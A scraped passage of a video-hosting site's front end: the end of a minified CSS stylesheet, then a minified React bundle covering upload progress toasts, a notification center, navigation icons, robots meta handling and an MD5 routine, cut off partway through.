48px}.video-page__title{font-size:1.4rem}.video-page__stats{flex-wrap:wrap}}.video-download-page__header{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.15)}.video-download-page__brand{color:inherit;font-size:1.125rem;font-weight:600;text-decoration:none}.video-download-page__brand:hover,.video-download-page__brand:focus{text-decoration:underline}.video-download-page__tagline{font-size:.875rem;color:rgba(255,255,255,.8)}.video-download-page__footer{margin-top:2rem;padding-top:1rem;border-top:1px solid rgba(255,255,255,.15);font-size:.875rem;color:rgba(255,255,255,.8);text-align:center}.video-download-page__footer a{color:inherit;text-decoration:underline}.video-watch-page__header,.video-watch-page__footer{width:max(320px,min(60vw,1280px));align-self:center}.video-watch-page__header{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.12)}.video-watch-page__brand{color:inherit;font-size:1.2rem;font-weight:600;text-decoration:none}.video-watch-page__brand:hover,.video-watch-page__brand:focus{text-decoration:underline}.video-watch-page__tagline{font-size:.95rem;color:rgba(255,255,255,.78)}.video-watch-page__footer{margin-top:1.5rem;padding-top:1rem;border-top:1px solid rgba(255,255,255,.12);font-size:.9rem;color:rgba(255,255,255,.8);text-align:center}.video-watch-page__footer a{color:inherit;text-decoration:underline}.video-download-page__options-placeholder{display:flex;flex-direction:column;gap:12px}.video-download-page__options-placeholder-row{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr) auto;align-items:center;grid-gap:16px;gap:16px;background:rgba(15,15,20,.65);border-radius:12px;padding:16px 20px;overflow:hidden}.video-download-page__options-placeholder-bar,.video-download-page__options-placeholder-button{display:block;border-radius:999px;background:rgba(148,163,184,.28);animation:video-download-page__pulse 1.6s ease-in-out infinite}.video-download-page__options-placeholder-bar{height:12px;width:60%}.video-download-page__options-placeholder-bar:first-of-type{width:40%}.video-download-page__options-placeholder-button{width:108px;height:34px;justify-self:end;background:rgba(37,99,235,.32)}@keyframes video-download-page__pulse{0%,to{opacity:.45}50%{opacity:.9}}@media (prefers-reduced-motion: reduce){.video-download-page__options-placeholder-bar,.video-download-page__options-placeholder-button{animation:none}}.video-page__blocked{width:100%;display:flex;justify-content:center;padding:max(2rem,min(5vw,3.5rem))}.access-blocked{width:100%;display:flex;align-items:center;justify-content:center;padding:max(1.75rem,min(5vw,3.25rem));color:#f5ede8;color:var(--byse-text, #f5ede8)}.access-blocked--watch{min-height:100%}.video-page__player-frame .access-blocked{height:100%}.access-blocked__panel{width:min(640px,100%);display:flex;flex-direction:column;align-items:center;gap:max(1.5rem,min(3vw,2.5rem));padding:max(2rem,min(4vw,3.25rem));border-radius:28px;border-radius:var(--byse-radius-lg, 28px);background:linear-gradient(145deg,rgba(16,9,9,.95),rgba(34,16,16,.9));border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));box-shadow:0 42px 96px rgba(6,2,2,.68);backdrop-filter:blur(12px);text-align:center}.access-blocked--download .access-blocked__panel{width:min(560px,100%);padding:max(1.75rem,min(4vw,2.75rem))}.access-blocked__illustration{position:relative;display:flex;align-items:center;justify-content:center;width:max(9rem,min(24vw,10.5rem));height:max(9rem,min(24vw,10.5rem));border-radius:50%;background:radial-gradient(circle at 50% 50%,rgba(241,95,95,.32),rgba(241,95,95,0));box-shadow:0 32px 72px rgba(241,95,95,.18)}.access-blocked__illustration svg{width:max(8rem,min(22vw,9.75rem));height:max(8rem,min(22vw,9.75rem))}.access-blocked__content{display:flex;flex-direction:column;align-items:center;gap:max(.75rem,min(2vw,1.25rem));max-width:32rem}.access-blocked__eyebrow{display:inline-flex;align-items:center;justify-content:center;padding:.4rem 1.1rem;border-radius:999px;background:rgba(241,95,95,.18);border:1px solid rgba(241,95,95,.32);text-transform:uppercase;letter-spacing:.18em;font-size:.7rem;font-weight:600;color:rgba(245,237,232,.78)}.access-blocked__heading{margin:0;font-size:max(1.65rem,min(3vw,2.35rem));font-weight:700;letter-spacing:-.01em;color:#f5ede8;color:var(--byse-text, #f5ede8)}.access-blocked__message{margin:0;font-size:max(1rem,min(1.9vw,1.125rem));line-height:1.6;color:rgba(245,237,232,.75);color:var(--byse-text-soft, rgba(245, 237, 232, .75))}@media (min-width: 768px){.access-blocked__panel{flex-direction:row;text-align:left;justify-content:center}.access-blocked__content{align-items:flex-start;text-align:left}.access-blocked__eyebrow{font-size:.75rem}}


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/LegacyLayout-BDT2dzZf.js
body_size: 12329
content:
import{r as c,t as fe,j as e,h as be,e as Y,s as _e,k as xe,u as W,v as X,a as re,b as ge,L as N,N as A,O as ie}from"./index-CZLCJzEo.js";(function(){try{var t=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};t.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(s){}})();try{(function(){var t=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},s=new t.Error().stack;s&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[s]="e9983f68-386d-4678-9f1a-75c0e8078c9d",t._sentryDebugIdIdentifier="sentry-dbid-e9983f68-386d-4678-9f1a-75c0e8078c9d")})()}catch(t){}const je=3e3,ee={success:"Success",error:"Error",warning:"Warning",info:"Notice"},K=({data:t})=>{var d,x,l,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(d=t==null?void 0:t.notification)==null?void 0:d.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const m=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},je);return r.current=m,a(!0),()=>{window.clearTimeout(m)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const p=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=fe((l=i.operation)!=null?l:o.operation),f=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(p),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(p),children:(g=ee[p])!=null?g:ee.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:f})})]})}):null},ve=3e3,se="byse.uploadTray.collapsed",q=()=>{const{notifications:t,jobs:s,dismissNotification:a}=be(),o=Y(),n=c.useRef(new Map),r=c.useRef(0),[i,p]=c.useState(()=>_e(se)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const l=new Map(s.map(m=>[m.id,m]));let _=!1;const g=t.map(m=>{var V,u,C,E,$;const j=l.get(m.jobId);if(!j)return m;const S=j.status==="done"?"done":j.status==="error"?"error":"uploading",T=(V=m.progress)!=null?V:0,D=S==="done"?100:S==="error"?Math.min(99,(u=j.progress)!=null?u:T):(C=j.progress)!=null?C:T,B=Math.max(0,Math.min(100,D)),P=S==="uploading"?(E=j.speedLabel)!=null?E:m.speedLabel:void 0,H=S==="error"&&j.error?j.error:m.message,F=S==="done"&&j.links?j.links:m.links;return S!==m.status||B!==(($=m.progress)!=null?$:0)||P!==m.speedLabel||H!==m.message||F!==m.links?(_=!0,{...m,status:S,progress:B,speedLabel:P,message:H,links:F}):m});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(l=>{const _=l.status==="done"||l.status==="error",g=n.current.has(l.id);if(_&&!g){const m=window.setTimeout(()=>{a(l.id),n.current.delete(l.id)},ve);n.current.set(l.id,m)}else if(!_&&g){const m=n.current.get(l.id);m&&window.clearTimeout(m),n.current.delete(l.id)}}),n.current.forEach((l,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(l),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(l=>window.clearTimeout(l)),n.current.clear()},[]),c.useEffect(()=>{const l=b.filter(_=>_.status==="uploading").length;l>r.current&&i&&p(!1),r.current=l},[b,i]),c.useEffect(()=>{xe(se,i?"1":"0")},[i]);const f=c.useMemo(()=>{const l=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return l.sort((g,m)=>{const j=_(g.status)-_(m.status);return j!==0?j:m.timestamp-g.timestamp}),l},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||f.length===0)return null;const d=f.filter(l=>l.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>p(l=>!l),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:f.length}),d>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(d," uploads in progress"),children:[d," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:f.map(l=>{var T,D;const g=new Date(l.timestamp).toLocaleTimeString(),m=Math.max(0,Math.min(100,(T=l.progress)!=null?T:0)),j=l.status==="uploading"?"Uploading":l.status==="done"?"Upload complete":"Upload failed",S=l.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":l.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),S?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(l.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:l.fileName,children:l.fileName}),l.message?e.jsx("div",{className:"upload-toast__message",children:l.message}):null,l.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":m,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(m,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[m,"%",l.speedLabel?" • ".concat(l.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[l.status==="done"?"Completed":"Failed"," at ",g]}),l.status==="done"&&((D=l.links)!=null&&D.direct)?e.jsx("a",{className:"upload-toast__action",href:l.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},l.id)})})})]})},Ne=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=W(),p=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,l;const f=(l=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?l:"";if(!n||f.length===0){p.current=n,b.current=f;return}const h=n&&!p.current,d=b.current!==f;(h||d)&&i({id:t,operation:s,message:f,type:o,dedupe:r}),p.current=n,b.current=f},[n,r,t,a,s,i,o])},ae={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},ye={success:"status",info:"status",warning:"status",error:"alert"},ke=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:p="",role:b,children:f})=>{var m,j,S;const d=((m=n!=null?n:typeof f=="string"?f:"")!=null?m:"").trim();if(Ne({id:t,operation:s,tone:a,active:o,message:d,dedupe:i}),!r||!o)return null;const x=f!=null?f:n;if(!x)return null;const l=(j=ae[a])!=null?j:ae.info,_=(S=b!=null?b:ye[a])!=null?S:"status",g=["alert",l,p].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},we={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},R=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:we[t]})})),Le=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),p=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=d=>{p.current&&d.target instanceof Node&&!p.current.contains(d.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},f=c.useMemo(()=>t.map(h=>{const d=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(d.getTime())?"":d.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:p,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),f.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:f.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Se=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Ce=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Me=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Ce(s,a);Se(o)},[a,s])},Ae=3e3,Ee=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Ae,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const p={reconnectDelayMs:a,userId:o,apiKey:n};return X.updateOptions(p),i.current=X.subscribe(p,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},le=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},Te=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:le(t.tone)}},Pe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:le(t.notification_tone)}},$e=()=>{const{execute:t,showNotification:s}=W(),{user:a}=re(),[o,n]=c.useState([]),[r,i]=c.useState(!1),p=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const d=await t({operation:"notifications",autoRecord:!1}),l=(Array.isArray(d==null?void 0:d.notifications)?d.notifications:[]).map(_=>Te(_)).filter(_=>!!_);n(l)}catch(d){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}p()},[p,a]);const b=c.useCallback(async d=>{n(x=>x.filter(l=>l.id!==d));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[d]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),f=c.useCallback(d=>{var l;if(!d||((l=d.type)==null?void 0:l.toLowerCase())!=="notification")return;const x=Pe(d);x&&(n(_=>_.some(m=>m.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);Ee({enabled:!!(a!=null&&a.api_key),onRefresh:f,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:p,dismissNotification:b}},Z=t=>t.toString(16).padStart(2,"0"),z=(t,s)=>t<<s|t>>>32-s,Re=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let p=0;p<s;p+=1){const b=(p-p%4)/4,f=p%4*8;n[b]|=t.charCodeAt(p)<<f}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},v=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},De=(t,s,a)=>t&s|~t&a,Oe=(t,s,a)=>t&a|s&~a,He=(t,s,a)=>t^s^a,Be=(t,s,a)=>s^(t|~a),y=(t,s,a,o,n,r,i)=>v(z(v(v(t,De(s,a,o)),v(n,i)),r),s),k=(t,s,a,o,n,r,i)=>v(z(v(v(t,Oe(s,a,o)),v(n,i)),r),s),w=(t,s,a,o,n,r,i)=>v(z(v(v(t,He(s,a,o)),v(n,i)),r),s),L=(t,s,a,o,n,r,i)=>v(z(v(v(t,Be(s,a,o)),v(n,i)),r),s),I=t=>Z(t&255)+Z(t>>>8&255)+Z(t>>>16&255)+Z(t>>>24&255),Fe=t=>{const s=Re(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const p=a,b=o,f=n,h=r;a=y(a,o,n,r,s[i+0],7,3614090360),r=y(r,a,o,n,s[i+1],12,3905402710),n=y(n,r,a,o,s[i+2],17,606105819),o=y(o,n,r,a,s[i+3],22,3250441966),a=y(a,o,n,r,s[i+4],7,4118548399),r=y(r,a,o,n,s[i+5],12,1200080426),n=y(n,r,a,o,s[i+6],17,2821735955),o=y(o,n,r,a,s[i+7],22,4249261313),a=y(a,o,n,r,s[i+8],7,1770035416),r=y(r,a,o,n,s[i+9],12,2336552879),n=y(n,r,a,o,s[i+10],17,4294925233),o=y(o,n,r,a,s[i+11],22,2304563134),a=y(a,o,n,r,s[i+12],7,1804603682),r=y(r,a,o,n,s[i+13],12,4254626195),n=y(n,r,a,o,s[i+14],17,2792965006),o=y(o,n,r,a,s[i+15],22,1236535329),a=k(a,o,n,r,s[i+1],5,4129170786),r=k(r,a,o,n,s[i+6],9,3225465664),n=k(n,r,a,o,s[i+11],14,643717713),o=k(o,n,r,a,s[i+0],20,3921069994),a=k(a,o,n,r,s[i+5],5,3593408605),r=k(r,a,o,n,s[i+10],9,38016083),n=k(n,r,a,o,s[i+15],14,3634488961),o=k(o,n,r,a,s[i+4],20,3889429448),a=k(a,o,n